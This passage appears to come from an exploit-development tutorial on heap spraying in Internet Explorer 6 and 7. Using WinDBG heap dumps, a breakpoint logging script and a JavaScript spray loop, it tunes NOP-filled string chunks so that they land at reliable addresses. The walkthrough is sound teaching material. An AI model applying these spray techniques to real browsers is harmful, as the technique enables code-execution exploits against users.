    FreeList[ 00 ] at 00150178: 0021c6d8 . 02a6e6b0
        02a6e6a8: 02018 . 00958 [10] - free
        029dd0f0: 02018 . 00f10 [10] - free
        0024f0f0: 02018 . 00f10 [10] - free
        00225770: 017a8 . 01878 [00] - free
        0021c6d0: 02018 . 02930 [00] - free
    FreeList[ 03 ] at 00150190: 001dfa20 . 001dfe08
        001dfe00: 00138 . 00018 [00] - free
        001dfb58: 00128 . 00018 [00] - free
        001df868: 00108 . 00018 [00] - free
        001df628: 00108 . 00018 [00] - free
        001df3a8: 000e8 . 00018 [00] - free
        001df050: 000c8 . 00018 [00] - free
        001e03d0: 00158 . 00018 [00] - free
        001def70: 000c8 . 00018 [00] - free
        001d00f8: 00088 . 00018 [00] - free
        001e00e8: 00048 . 00018 [00] - free
        001cfd78: 00048 . 00018 [00] - free
        001d02c8: 00048 . 00018 [00] - free
        001dfa18: 00048 . 00018 [00] - free
    FreeList[ 06 ] at 001501a8: 001d0048 . 001dfca0
        001dfc98: 00128 . 00030 [00] - free
        001d0388: 000a8 . 00030 [00] - free
        001d0790: 00018 . 00030 [00] - free
        001d0040: 00078 . 00030 [00] - free
    FreeList[ 0e ] at 001501e8: 001c2a48 . 001c2a48
        001c2a40: 00048 . 00070 [00] - free
    FreeList[ 0f ] at 001501f0: 001b5628 . 001b5628
        001b5620: 00060 . 00078 [00] - free
    FreeList[ 1d ] at 00150260: 001ca450 . 001ca450
        001ca448: 00090 . 000e8 [00] - free
    FreeList[ 21 ] at 00150280: 001cfb70 . 001cfb70
        001cfb68: 00510 . 00108 [00] - free
    FreeList[ 2a ] at 001502c8: 001dea30 . 001dea30
        001dea28: 00510 . 00150 [00] - free
    FreeList[ 4f ] at 001503f0: 0021f518 . 0021f518
        0021f510: 00510 . 00278 [00] - free
    Segment00 at 00150640:
        Flags:           00000000
        Base:            00150000
        First Entry:     00150680
        Last Entry:      00250000
        Total Pages:     00000100
        Total UnCommit:  00000000
        Largest UnCommit:00000000
        UnCommitted Ranges: (0)

    Heap entries for Segment00 in Heap 00150000
        00150000: 00000 . 00640 [01] - busy (640)
        00150640: 00640 . 00040 [01] - busy (40)
        00150680: 00040 . 01808 [01] - busy (1800)
        00151e88: 01808 . 00210 [01] - busy (208)
        00152098: 00210 . 00228 [01] - busy (21a)
        001522c0: 00228 . 00090 [01] - busy (88)
        00152350: 00090 . 00080 [01] - busy (78)
        001523d0: 00080 . 000a8 [01] - busy (a0)
        00152478: 000a8 . 00030 [01] - busy (22)
        001524a8: 00030 . 00018 [01] - busy (10)
        001524c0: 00018 . 00048 [01] - busy (40)
<...>
        0024d0d8: 02018 . 02018 [01] - busy (2010)
        0024f0f0: 02018 . 00f10 [10]
    Segment01 at 028e0000:
        Flags:           00000000
        Base:            028e0000
        First Entry:     028e0040
        Last Entry:      029e0000
        Total Pages:     00000100
        Total UnCommit:  00000002
        Largest UnCommit:00002000
        UnCommitted Ranges: (1)
            029de000: 00002000

    Heap entries for Segment01 in Heap 00150000
        028e0000: 00000 . 00040 [01] - busy (40)
        028e0040: 00040 . 03ff8 [01] - busy (3ff0)
        028e4038: 03ff8 . 02018 [01] - busy (2010)
        028e6050: 02018 . 02018 [01] - busy (2010)
        028e8068: 02018 . 02018 [01] - busy (2010)
<...>
If we look at the actual allocation statistics in this heap, we see this:
0:005> !heap -stat -h 00150000
 heap @ 00150000
group-by: TOTSIZE max-display: 20
    size     #blocks     total     ( %) (percent of total busy bytes)
    3fff8 8 - 1fffc0  (51.56)
    fff8 5 - 4ffd8  (8.06)
    1fff8 2 - 3fff0  (6.44)
    1ff8 1d - 39f18  (5.84)
    3ff8 b - 2bfa8  (4.43)
    7ff8 5 - 27fd8  (4.03)
    18fc1 1 - 18fc1  (2.52)
    13fc1 1 - 13fc1  (2.01)
    8fc1 2 - 11f82  (1.81)
    8000 2 - 10000  (1.61)
    b2e0 1 - b2e0  (1.13)
    ff8 a - 9fb0  (1.01)
    4fc1 2 - 9f82  (1.00)
    57e0 1 - 57e0  (0.55)
    20 2a9 - 5520  (0.54)
    4ffc 1 - 4ffc  (0.50)
    614 c - 48f0  (0.46)
    3980 1 - 3980  (0.36)
    7f8 6 - 2fd0  (0.30)
    580 8 - 2c00  (0.28)
We can see a variety of sizes & the number of allocated chunks of a given size, but there’s nothing that links us to our heap spray at this point.
Let’s find the actual allocation that was used to store our spray data. We can do this using the following command:
0:005> !heap -p -a 0x02bc3b3c
    address 02bc3b3c found in
    _HEAP @ 150000
      HEAP_ENTRY Size Prev Flags    UserPtr UserSize - state
        02b8a440 8000 0000  [01]   02b8a448    3fff8 - (busy)
Look at the UserSize – this is the actual size of the heap chunk. So it looks like Internet Explorer allocated a few chunks of 0x3fff8 bytes and stored parts of the array across the various chunks.
We know that the size of the allocation is not always directly related with the data we’re trying to store… But perhaps we can manipulate the size of the allocation by changing the size of the BSTR object. Perhaps, if we make it bigger, we might be able to tell Internet Explorer to allocate individual chunks for each BSTR object, chunks that would be sized closer to the actual data we’re trying to store.
The closer the heap chunk size is to the actual data we’re trying to store, the better this will be.

Let’s change our basic script and use a chunksize of 0x4000 (which should result in 0x4000 * 2 bytes of data, so the closer the heap allocation gets to that value, the better):
(spray1b.html)
Close windbg and vmmap, and open this new file in Internet Explorer 6.
Attach windbg to iexplore.exe when the spray has finished and repeat the windbg commands:
0:008> !heap -stat
_HEAP 00150000
     Segments            00000005
         Reserved  bytes 01000000
         Committed bytes 009d6000
     VirtAllocBlocks     00000000
         VirtAlloc bytes 00000000
<...>
0:008> !heap -stat -h 00150000
 heap @ 00150000
group-by: TOTSIZE max-display: 20
    size     #blocks     total     ( %) (percent of total busy bytes)
    8fc1 cd - 731d8d  (74.54)
    3fff8 2 - 7fff0  (5.18)
    1fff8 3 - 5ffe8  (3.89)
    fff8 5 - 4ffd8  (3.24)
    1ff8 1d - 39f18  (2.35)
    3ff8 b - 2bfa8  (1.78)
    7ff8 4 - 1ffe0  (1.29)
    18fc1 1 - 18fc1  (1.01)
    7ff0 3 - 17fd0  (0.97)
    13fc1 1 - 13fc1  (0.81)
    8000 2 - 10000  (0.65)
    b2e0 1 - b2e0  (0.45)
    ff8 8 - 7fc0  (0.32)
    57e0 1 - 57e0  (0.22)
    20 2ac - 5580  (0.22)
    4ffc 1 - 4ffc  (0.20)
    614 c - 48f0  (0.18)
    3980 1 - 3980  (0.15)
    7f8 7 - 37c8  (0.14)
    580 8 - 2c00  (0.11)
In this case, 74.54% of the allocations have the same size : 0x8fc1 bytes. We see 0xcd (205) number of allocations.
This might be an indication of our heap spray. The heap chunk value is closer to the size of data we’ve tried to allocate, and the number of chunks found is close to what we sprayed too.
Note : you can show the same info for all heaps by running !heap -stat -h
Next, you can list all allocations of a given size using the following command:
0:008> !heap -flt s 0x8fc1
    _HEAP @ 150000
      HEAP_ENTRY Size Prev Flags    UserPtr UserSize - state
        001f1800 1200 0000  [01]   001f1808    08fc1 - (busy)
        02419850 1200 1200  [01]   02419858    08fc1 - (busy)
          OLEAUT32!CTypeInfo2::`vftable'
        02958440 1200 1200  [01]   02958448    08fc1 - (busy)
        02988440 1200 1200  [01]   02988448    08fc1 - (busy)
        02991440 1200 1200  [01]   02991448    08fc1 - (busy)
        0299a440 1200 1200  [01]   0299a448    08fc1 - (busy)
        029a3440 1200 1200  [01]   029a3448    08fc1 - (busy)
        029ac440 1200 1200  [01]   029ac448    08fc1 - (busy)
<...>
        02a96440 1200 1200  [01]   02a96448    08fc1 - (busy)
        02a9f440 1200 1200  [01]   02a9f448    08fc1 - (busy)
        02aa8440 1200 1200  [01]   02aa8448    08fc1 - (busy)
        02ab1440 1200 1200  [01]   02ab1448    08fc1 - (busy)
        02aba440 1200 1200  [01]   02aba448    08fc1 - (busy)
        02ac3440 1200 1200  [01]   02ac3448    08fc1 - (busy)
        02ad0040 1200 1200  [01]   02ad0048    08fc1 - (busy)
        02ad9040 1200 1200  [01]   02ad9048    08fc1 - (busy)
        02ae2040 1200 1200  [01]   02ae2048    08fc1 - (busy)
        02aeb040 1200 1200  [01]   02aeb048    08fc1 - (busy)
        02af4040 1200 1200  [01]   02af4048    08fc1 - (busy)
        02afd040 1200 1200  [01]   02afd048    08fc1 - (busy)
        02b06040 1200 1200  [01]   02b06048    08fc1 - (busy)
        02b0f040 1200 1200  [01]   02b0f048    08fc1 - (busy)
        02b18040 1200 1200  [01]   02b18048    08fc1 - (busy)
        02b21040 1200 1200  [01]   02b21048    08fc1 - (busy)
        02b2a040 1200 1200  [01]   02b2a048    08fc1 - (busy)
        02b33040 1200 1200  [01]   02b33048    08fc1 - (busy)
        02b3c040 1200 1200  [01]   02b3c048    08fc1 - (busy)
        02b45040 1200 1200  [01]   02b45048    08fc1 - (busy)
 <...>
        030b4040 1200 1200  [01]   030b4048    08fc1 - (busy)
        030bd040 1200 1200  [01]   030bd048    08fc1 - (busy)
The pointer listed under “HEAP_ENTRY” is the begin of the allocated heap chunk. The pointer under “UserPtr” is the begin of the data in that heap chunk(which should be the begin of the BSTR object).
Let’s dump one of the chunks in the list (I took the last one):
Perfect. We see a heap header (the first 8 bytes), the BSTR object header (4 bytes, blue rectangle), the tag and the NOPS. For your information, The heap header of a chunk that is in use, contains the following pieces:
| Size of current chunk | Size of previous chunk | CK (Chunk Cookie) |
FL (Flags) |
UN (Unused ?) |
SI (Segment Index) |
| \x00\x12 | \x00\x12 | \x8a | \x01 | \xff | \x04 |
Again, the BSTR object header indicates a size that is twice the chunksize we defined in our script, but we know this is caused by the length returned from the unescaped data. We did in fact allocate 0x8000 bytes… the length property just returned half of what we allocated.
The heap chunk size is larger than 0x8000 bytes. It has to be slightly larger than 0x8000 (because it needs some space to store it’s own heap header… 8 bytes in this case, and space for the BSTR header + terminator (6 bytes)). But the actual chunk size is 0x8fff – which is still a lot larger than what we need.
It’s clear that we managed to tell IE to allocate individual chunks instead of storing everything into just a few bigger blocks, but we still haven’t found the correct size to make sure the chance on landing in an uninitialized area is minimal. (In this example, we had 0xfff bytes of garbage).
Let’s change the size one more time, set chunksize to 0x10000:
(spray1c.html)
Results:
0:008> !heap -stat -h 00150000
 heap @ 00150000
group-by: TOTSIZE max-display: 20
    size     #blocks     total     ( %) (percent of total busy bytes)
    20010 c8 - 1900c80  (95.60)
    8000 5 - 28000  (0.60)
    20000 1 - 20000  (0.48)
    18000 1 - 18000  (0.36)
    7ff0 3 - 17fd0  (0.36)
    13e5c 1 - 13e5c  (0.30)
    b2e0 1 - b2e0  (0.17)
    8c14 1 - 8c14  (0.13)
    20 31c - 6380  (0.09)
    57e0 1 - 57e0  (0.08)
    4ffc 1 - 4ffc  (0.07)
    614 c - 48f0  (0.07)
    3980 1 - 3980  (0.05)
    580 8 - 2c00  (0.04)
    2a4 f - 279c  (0.04)
    20f8 1 - 20f8  (0.03)
    d8 27 - 20e8  (0.03)
    e0 24 - 1f80  (0.03)
    1800 1 - 1800  (0.02)
    17a0 1 - 17a0  (0.02)
Ah – much much closer to our expected value. The 0x10 bytes are needed for the heap header and the BSTR header + terminator. The rest of the chunk should be filled with our TAG + NOPS.
0:008> !heap -flt s 0x20010
    _HEAP @ 150000
      HEAP_ENTRY Size Prev Flags    UserPtr UserSize - state
        02897fe0 4003 0000  [01]   02897fe8    20010 - (busy)
        028b7ff8 4003 4003  [01]   028b8000    20010 - (busy)
        028f7018 4003 4003  [01]   028f7020    20010 - (busy)
        02917030 4003 4003  [01]   02917038    20010 - (busy)
        02950040 4003 4003  [01]   02950048    20010 - (busy)
        02970058 4003 4003  [01]   02970060    20010 - (busy)
        02990070 4003 4003  [01]   02990078    20010 - (busy)
        029b0088 4003 4003  [01]   029b0090    20010 - (busy)
        029d00a0 4003 4003  [01]   029d00a8    20010 - (busy)
        029f00b8 4003 4003  [01]   029f00c0    20010 - (busy)
        02a100d0 4003 4003  [01]   02a100d8    20010 - (busy)
        02a300e8 4003 4003  [01]   02a300f0    20010 - (busy)
        02a50100 4003 4003  [01]   02a50108    20010 - (busy)
        02a70118 4003 4003  [01]   02a70120    20010 - (busy)
        02a90130 4003 4003  [01]   02a90138    20010 - (busy)
        02ab0148 4003 4003  [01]   02ab0150    20010 - (busy)
        02ad0160 4003 4003  [01]   02ad0168    20010 - (busy)
        02af0178 4003 4003  [01]   02af0180    20010 - (busy)
        02b10190 4003 4003  [01]   02b10198    20010 - (busy)
        02b50040 4003 4003  [01]   02b50048    20010 - (busy)
<...>
If the chunks are adjacent, we should see the end of the chunk and begin of the next chunk right next to each other. Let’s dump the memory contents of the begin of one of the chunks, at offset 0x20000:
Good !
Tracing string allocations with WinDBG
Being able to trace what triggers allocations and tracking the actual allocations in a debugger is an often needed skill. I’ll use this opportunity to share some tips on using WinDBG scripts, to log allocations in this case.
I’ll use the following script (written for XP SP3) which will log all calls to RtlAllocateHeap(), requesting a chunk bigger than 0xFFF bytes, and will return some information about the allocation request.
bp ntdll!RtlAllocateHeap+0x117 “r $t0=esp+0xc;.if (poi(@$t0) > 0xfff) {.printf \”RtlAllocateHeap hHEAP 0x%x, \”, poi(@esp+4);.printf \”Size: 0x%x, \”, poi(@$t0);.printf \”Allocate chunk at 0x%x\”, eax;.echo;ln poi(@esp);.echo};g”
.logopen heapalloc.log
g
(spraylog.windbg)
The first line contains a few parts:
- a breakpoint on ntdll.RtlAllocateHeap() + 0x117. This is the end of the function on XP SP3 (the RET instruction). When the function returns, we’ll have access to the heap address that is returned by the function, as well as the requested size of the allocation (stored on the stack). If you want to use this script on another version of Windows, you will have to adjust the offset to the end of the function, and also verify that the arguments are placed at the same the location on the stack, and the returning heap pointer is placed in eax.
- when the breakpoint occurs, a series of commands will be executed (all commands between the double quotes). You can separate commands using semi-colon. The commands will pick up the requested size from the stack (esp+0c) and see if the size is bigger than 0xfff (just to avoid that we’ll log smaller allocations. Feel free to change this value as needed). Next, some information about the API call & arguments will be shown, as well as showing the returnTo pointer (basically showing where the allocation will return to after it finished running.
- finally, “g” which will tell the debugger to continue running.
- Next, the output will be written to heapalloc.log
- Finally, we”ll tell the debugger to start running (final “g”)

Since we are only interested in the allocations derives from the actual spray, we won’t activate the windbg script until right before the actual spray. In order to do that, we’ll change the spray1c.html javascript code and insert an alert(“Ready to spray”); right before the iteration near the end of the script:
// create the array
testarray = new Array();
// insert alert
alert("Ready to spray");
for ( counter = 0; counter < nr_of_chunks; counter++)
{
	testarray[counter] = tag + chunk;
	document.write("Allocated " + (tag.length+chunk.length).toString() + " bytes
");
}
alert("Spray done")
Open the page in IE6 and wait until the first MessageBox (“Ready to spray”) is displayed. Attach windbg (which will pause the process) and paste in the 3 lines of script. The “g” at the end of the script will tell WinDBG to continue to run the process.
Go back to the browser window and click “OK” on the MessageBox.
The heap spray will now run, and WinDBG will log all allocations larger than 0xfff bytes. Because of the logging, the spray will take a little longer.
When the spray is done, go back to windbg and break WinDBG (CTRL+Break).
Tell windbg to stop logging by issuing the .logclose command (don’t forget the dot at the begin of the command).
Look for heapalloc.log (in the WinDBG application folder). We know that we need to look for allocations of 0x20010 bytes. Near the begin of the logfile, you should see something like this:
RtlAllocateHeap hHEAP 0x150000, Size: 0x20010, Allocate chunk at 0x2aab048
(774fcfdd)   ole32!CRetailMalloc_Alloc+0x16   |  (774fcffc)   ole32!CoTaskMemFree
ALmost all other entries are very similar to this one. This log entry shows us that
- we allocated a heap chunk from the default process heap (0x00150000 in this case)
- the allocated chunk size was 0x20010 bytes
- the chunk was allocated at 0x002aab048
- after allocating the chunk, we will return to 774fcfdd (ole32!CRetailMalloc_Alloc+0x16), so the call to allocating the string will be right before that location.
Unassembling the CRetailMalloc_Alloc function, we see this:
0:009> u 774fcfcd
ole32!CRetailMalloc_Alloc:
774fcfcd 8bff            mov     edi,edi
774fcfcf 55              push    ebp
774fcfd0 8bec            mov     ebp,esp
774fcfd2 ff750c          push    dword ptr [ebp+0Ch]
774fcfd5 6a00            push    0
774fcfd7 ff3500706077    push    dword ptr [ole32!g_hHeap (77607000)]
774fcfdd ff15a0124e77    call    dword ptr [ole32!_imp__HeapAlloc (774e12a0)]
774fcfe3 5d              pop     ebp
0:009> u
ole32!CRetailMalloc_Alloc+0x17:
774fcfe4 c20800          ret     8
Repeat the exercise, but instead of using the script to log allocations, we’ll simply set a breakpoint to ole32!CRetailMalloc_Alloc (when the MessageBox “Ready to spray” is displayed). Press F5 in WinDBG so the process would be running again, and then click “OK” to trigger the heap spray to run.
WinDBG should now hit the breakpoint:
What we’re after at this point, is the call stack. We need to figure out where the call to CRetailMalloc_Alloc came from, and figure out where/how javascript strings get allocated in the browser process. We already see the size of the allocation in esi (0x20010), so whatever routine that decided to take size 0x20010, already did its job.
You can display the call stack by runing the “kb” command in windbg. At this point, you should get something similar to this:
0:000> kb
ChildEBP RetAddr  Args to Child
0013e1d8 77124b32 77607034 00020010 00038ae8 ole32!CRetailMalloc_Alloc
0013e1ec 77124c5f 00020010 00038b28 0013e214 OLEAUT32!APP_DATA::AllocCachedMem+0x4f
0013e1fc 75c61e8d 00000000 001937d8 00038bc8 OLEAUT32!SysAllocStringByteLen+0x2e
0013e214 75c61e12 00020000 00039510 0013e444 jscript!PvarAllocBstrByteLen+0x2e
0013e230 75c61da6 00039520 0001fff8 00038b28 jscript!ConcatStrs+0x55
0013e258 75c61bf4 0013e51c 00039a28 0013e70c jscript!CScriptRuntime::Add+0xd4
0013e430 75c54d34 0013e51c 75c51b40 0013e51c jscript!CScriptRuntime::Run+0x10d8
0013e4f4 75c5655f 0013e51c 00000000 00000000 jscript!ScrFncObj::Call+0x69
0013e56c 75c5cf2c 00039a28 0013e70c 00000000 jscript!CSession::Execute+0xb2
0013e5bc 75c5eeb4 0013e70c 0013e6ec 75c57fdc jscript!COleScript::ExecutePendingScripts+0x14f
0013e61c 75c5ed06 001d0f0c 013773a4 00000000 jscript!COleScript::ParseScriptTextCore+0x221
0013e648 7d530222 00037ff4 001d0f0c 013773a4 jscript!COleScript::ParseScriptText+0x2b
0013e6a0 7d5300f4 00000000 01378f20 00000000 mshtml!CScriptCollection::ParseScriptText+0xea
0013e754 7d52ff69 00000000 00000000 00000000 mshtml!CScriptElement::CommitCode+0x1c2
0013e78c 7d52e14b 01377760 0649ab4e 00000000 mshtml!CScriptElement::Execute+0xa4
0013e7d8 7d4f8307 01378100 01377760 7d516bd0 mshtml!CHtmParse::Execute+0x41
The call stack tells us oleaut32.dll seems to be an important module with regards to string allocations. Apparently there is some caching mechanism involved too (OLEAUT32!APP_DATA::AllocCachedMem). We’ll talk more about this in the chapter about heaplib.
If you want to see how and when the tag gets written into the heap chunk, run the javascript code again, and stop at the “Ready to spray” messagebox. When that alert gets triggered
- locate the memory address of the tag : s -a 0x00000000 L?0x7fffffff “CORELAN” (let’s say this returns 0x001ce084)
- set a breakpoint on “read” of that address : ba r 4 0x001ce084
- run : g
Click “OK” on the alert messagebox, allowing the iteration/loop to run. As soon as the tag is added to the nops, a breakpoint will be hit, showing this:
0:008> ba r 4 001ce084
0:008> g
Breakpoint 0 hit
eax=00038a28 ebx=00038b08 ecx=00000001 edx=00000008 esi=001ce088 edi=002265d8
eip=75c61e27 esp=0013e220 ebp=0013e230 iopl=0         nv up ei pl nz na po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010202
jscript!ConcatStrs+0x66:
75c61e27 f3a5            rep movs dword ptr es:[edi],dword ptr [esi]

This appears to be a memcpy() in jscript!ConcatStrs(), copying the tag into the heap chunk (from [esi] to [edi]))
In the actual spray javascript code, we are indeed concatenating 2 strings together, which explains the nops and the tag are written separately. Before writing the tag into the chunk, we can already see the nops are in place :
ESI (source) vs EDI (destination), ecx is used as the counter here, and set to 0x1 (so one more rep movs will be executed, copying another 4 bytes)
Let’s look at what happens in IE7 using the same heap spray script.
Testing the same script on IE7
When opening the example script (spray1c.html) in IE7 and allow the javascript code to run, a windbg search shows that we managed to spray the heap just fine:
0:013> s -a 0x00000000 L?0x7fffffff "CORELAN"
0017b674  43 4f 52 45 4c 41 4e 21-00 00 00 00 20 83 a3 ea  CORELAN!.... ...
033c2094  43 4f 52 45 4c 41 4e 21-90 90 90 90 90 90 90 90  CORELAN!........
039e004c  43 4f 52 45 4c 41 4e 21-90 90 90 90 90 90 90 90  CORELAN!........
03a4104c  43 4f 52 45 4c 41 4e 21-90 90 90 90 90 90 90 90  CORELAN!........
03a6204c  43 4f 52 45 4c 41 4e 21-90 90 90 90 90 90 90 90  CORELAN!........
03aa104c  43 4f 52 45 4c 41 4e 21-90 90 90 90 90 90 90 90  CORELAN!........
03ac204c  43 4f 52 45 4c 41 4e 21-90 90 90 90 90 90 90 90  CORELAN!........
03ae304c  43 4f 52 45 4c 41 4e 21-90 90 90 90 90 90 90 90  CORELAN!........
03b0404c  43 4f 52 45 4c 41 4e 21-90 90 90 90 90 90 90 90  CORELAN!........
03b2504c  43 4f 52 45 4c 41 4e 21-90 90 90 90 90 90 90 90  CORELAN!........
03b4604c  43 4f 52 45 4c 41 4e 21-90 90 90 90 90 90 90 90  CORELAN!........
03b6704c  43 4f 52 45 4c 41 4e 21-90 90 90 90 90 90 90 90  CORELAN!........
03b8804c  43 4f 52 45 4c 41 4e 21-90 90 90 90 90 90 90 90  CORELAN!........
Let’s find the allocation sizes:
0:013> !heap -stat -h 00150000
 heap @ 00150000
group-by: TOTSIZE max-display: 20
    size     #blocks     total     ( %) (percent of total busy bytes)
    20fc1 c9 - 19e5e89  (87.95)
    1fff8 7 - dffc8  (2.97)
    3fff8 2 - 7fff0  (1.70)
    fff8 6 - 5ffd0  (1.27)
    7ff8 9 - 47fb8  (0.95)
    1ff8 24 - 47ee0  (0.95)
    3ff8 f - 3bf88  (0.80)
    8fc1 5 - 2cec5  (0.60)
    18fc1 1 - 18fc1  (0.33)
    7ff0 3 - 17fd0  (0.32)
    13fc1 1 - 13fc1  (0.27)
    7f8 1d - e718  (0.19)
    b2e0 1 - b2e0  (0.15)
    ff8 b - afa8  (0.15)
    7db4 1 - 7db4  (0.10)
    614 13 - 737c  (0.10)
    57e0 1 - 57e0  (0.07)
    20 294 - 5280  (0.07)
    4ffc 1 - 4ffc  (0.07)
    3f8 13 - 4b68  (0.06)
Of course, we could have found the heap size as well by locating the heap chunk corresponding with one of the addresses from our search result :
0:013> !heap -p -a 03b8804c
    address 03b8804c found in
    _HEAP @ 150000
      HEAP_ENTRY Size Prev Flags    UserPtr UserSize - state
        03b88040 4200 0000  [01]   03b88048    20fc1 - (busy)
The UserSize is bigger than the one in IE6, so the “holes” in between 2 chunks would be a bit bigger. Because the entire chunk is bigger (and contains more nops) than our first 2 scripts, this may not be an issue.
Ingredients for a good heap spray
Our tests have shown that we have to try to minimize the amount of space between 2 blocks. If we have to “jump” to a heap address, we have to minimize the risk of landing in between 2 chunks. The smaller that space is, the lower the risk. By filling a large part of each block with nops, and trying to get the base address of each allocation more or less the same each time, jumping to the nopsled in the heapspray would be a lot more reliable.
The script we used so far managed to trigger perfectly sized heap allocations on IE6, and somewhat bigger chunks on IE7.
Speed is important too. During the heap spray, the browser may seem to be unresponsive for a short while. If this takes too long, the user might actually kill the internet explorer process before the spray finished.
Summarizing all of that, a good spray for IE6 and IE7
- must be fast. A good balance between the block size and the number of iterations must be found
- must be reliable. The target address (more on that later) must point into our nops every single time.
In the next chapter, we’ll look at an optimized version of the heap spray script & verify that it’s fast & reliable.
We also still need to figure out what predictable address we should look at, and what the impact is on the script. After all, if you would run the current script a few times (close IE and open the page again), you would notice the addresses at which our chunks are allocated are most likely different each time, so we didn’t reach our ultimate goal yet.
Before looking at an improved version of the basic heap spray script, there’s one more thing I want to explain… the garbage collector.
The garbage collector
Javascript is scripting language and doesn’t require you to handle with memory management. Allocating new objects or variables is very straightforward, and you don’t necessarily need to worry about cleaning up memory. The javascript engine in Internet Explorer has a process called “the garbage collector”, which will look for chunks that can be removed from memory.
When a variable is created using the “var” keyword, it has a global scope and will not be removed by the garbage collector. Other variables or objects, that are no longer needed (no longer in scope), or marked to be deleted, will be removed by the garbage collector next time it runs.
We’ll talk more about the garbage collector in the heaplib chapter.
Heap Spray Script
Commonly used script
A quick search for heap spray scripts for IE6 and IE7 on Exploit-DB returns pretty much the same script most of the times (spray2.html):
This script will allocate bigger blocks, and will spray 500 times.
Run the script in IE6 and IE7 a few times and dump the allocations.
IE6 (UserSize 0x7ffe0)
0:008> !heap -stat -h 00150000
 heap @ 00150000
group-by: TOTSIZE max-display: 20
    size     #blocks     total     ( %) (percent of total busy bytes)
    7ffe0 1f5 - fa7c160  (99.67)
    13e5c 1 - 13e5c  (0.03)
    118dc 1 - 118dc  (0.03)
    8000 2 - 10000  (0.02)
    b2e0 1 - b2e0  (0.02)
    8c14 1 - 8c14  (0.01)
    7fe0 1 - 7fe0  (0.01)
    7fb0 1 - 7fb0  (0.01)
    7b94 1 - 7b94  (0.01)
    20 31a - 6340  (0.01)
    57e0 1 - 57e0  (0.01)
    4ffc 1 - 4ffc  (0.01)
    614 c - 48f0  (0.01)
    3fe0 1 - 3fe0  (0.01)
    3fb0 1 - 3fb0  (0.01)
    3980 1 - 3980  (0.01)
    580 8 - 2c00  (0.00)
    2a4 f - 279c  (0.00)
    d8 26 - 2010  (0.00)
    1fe0 1 - 1fe0  (0.00)
Run 1:
0:008> !heap -flt s 0x7ffe0
    _HEAP @ 150000
      HEAP_ENTRY Size Prev Flags    UserPtr UserSize - state
        02950018 fffc 0000  [0b]   02950020    7ffe0 - (busy VirtualAlloc)
        028d0018 fffc fffc  [0b]   028d0020    7ffe0 - (busy VirtualAlloc)
        029d0018 fffc fffc  [0b]   029d0020    7ffe0 - (busy VirtualAlloc)
        02a50018 fffc fffc  [0b]   02a50020    7ffe0 - (busy VirtualAlloc)
        02ad0018 fffc fffc  [0b]   02ad0020    7ffe0 - (busy VirtualAlloc)
        02b50018 fffc fffc  [0b]   02b50020    7ffe0 - (busy VirtualAlloc)
        02bd0018 fffc fffc  [0b]   02bd0020    7ffe0 - (busy VirtualAlloc)
        02c50018 fffc fffc  [0b]   02c50020    7ffe0 - (busy VirtualAlloc)
        02cd0018 fffc fffc  [0b]   02cd0020    7ffe0 - (busy VirtualAlloc)
        02d50018 fffc fffc  [0b]   02d50020    7ffe0 - (busy VirtualAlloc)
        02dd0018 fffc fffc  [0b]   02dd0020    7ffe0 - (busy VirtualAlloc)
<...>
        0bf80018 fffc fffc  [0b]   0bf80020    7ffe0 - (busy VirtualAlloc)
        0c000018 fffc fffc  [0b]   0c000020    7ffe0 - (busy VirtualAlloc)
        0c080018 fffc fffc  [0b]   0c080020    7ffe0 - (busy VirtualAlloc)
        0c100018 fffc fffc  [0b]   0c100020    7ffe0 - (busy VirtualAlloc)
        0c180018 fffc fffc  [0b]   0c180020    7ffe0 - (busy VirtualAlloc)
        0c200018 fffc fffc  [0b]   0c200020    7ffe0 - (busy VirtualAlloc)
        0c280018 fffc fffc  [0b]   0c280020    7ffe0 - (busy VirtualAlloc)
        0c300018 fffc fffc  [0b]   0c300020    7ffe0 - (busy VirtualAlloc)
Run 2:
0:008> !heap -flt s 0x7ffe0
    _HEAP @ 150000
      HEAP_ENTRY Size Prev Flags    UserPtr UserSize - state
        02950018 fffc 0000  [0b]   02950020    7ffe0 - (busy VirtualAlloc)
        02630018 fffc fffc  [0b]   02630020    7ffe0 - (busy VirtualAlloc)
        029d0018 fffc fffc  [0b]   029d0020    7ffe0 - (busy VirtualAlloc)
        02a50018 fffc fffc  [0b]   02a50020    7ffe0 - (busy VirtualAlloc)
        02ad0018 fffc fffc  [0b]   02ad0020    7ffe0 - (busy VirtualAlloc)
        02b50018 fffc fffc  [0b]   02b50020    7ffe0 - (busy VirtualAlloc)
        02bd0018 fffc fffc  [0b]   02bd0020    7ffe0 - (busy VirtualAlloc)
        02c50018 fffc fffc  [0b]   02c50020    7ffe0 - (busy VirtualAlloc)
        02cd0018 fffc fffc  [0b]   02cd0020    7ffe0 - (busy VirtualAlloc)
        02d50018 fffc fffc  [0b]   02d50020    7ffe0 - (busy VirtualAlloc)
        02dd0018 fffc fffc  [0b]   02dd0020    7ffe0 - (busy VirtualAlloc)
        02e50018 fffc fffc  [0b]   02e50020    7ffe0 - (busy VirtualAlloc)
        02ed0018 fffc fffc  [0b]   02ed0020    7ffe0 - (busy VirtualAlloc)
<...>
        0bf00018 fffc fffc  [0b]   0bf00020    7ffe0 - (busy VirtualAlloc)
        0bf80018 fffc fffc  [0b]   0bf80020    7ffe0 - (busy VirtualAlloc)
